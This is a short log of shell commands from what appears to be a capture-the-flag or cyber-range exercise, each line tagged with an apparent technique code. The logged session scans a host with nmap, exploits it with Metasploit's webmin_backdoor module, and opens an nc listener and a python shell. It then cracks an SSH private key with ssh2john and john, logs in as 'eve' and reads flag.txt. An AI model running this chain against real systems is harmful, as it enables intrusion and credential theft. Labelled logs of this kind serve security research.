 nmap --help A0 A1
nmap -v 172.18.1.5 M0
msfconsole M2
search webmin M3
use exploit/unix/webapp/webmin_backdoor  M8
show options M5
set rhosts 172.18.1.5 A6
run M8
set lhost 10.1.135.83 A6
run M8
cd /root/.ssh A16
cd .ssh A16
ls A10
ls -la A10
ssh-keygen -t rsa A16
show options M5
run M8
python -c 'import subprocess; p=subprocess.call([/bin/sh A13
nc -nvlp 225 U
cd . U
cd .. U
ls -la A10
ls A10
ls -la A10
ls -a A10
ls -l A10
ssh eve@10.1.17.4 --help M16
ssh -i eve.key eve@10.1.17.4 M16
chown key.eve 0644 U
chmod key.eve 0644 A15
chmod 0644 key.eve A15
ls A10
chmod 0644 eve.key A15
ssh -i eve.key eve@10.1.17.4 M16
sudo ssh -i eve.key eve@10.1.17.4 M16
chmod 0700 eve.key A15
ssh -i eve.key eve@10.1.17.4 M16
ssh2john eve.key > eve.hash A14 A16
locate ssh2john.py A1 A9 A10 A11 A12 A14 A16 A17
python ssh2john.py eve.key > eve.hash M13
ls A10
cat eve.hash A1 A9 A11 A12 A17
john eve.hash -wordlist=rockyou.txt A14
locate rockyou.txt A1 A9 A10 A11 A12 A17
john eve.hash -wordlist=/usr/share/wordlists/rockyou.txt A14
ssh -i eve.key eve@10.1.17.4 M16
ls A10
ls -la A10
cd top-secret/ U
ls -la A10
cat flag.txt M17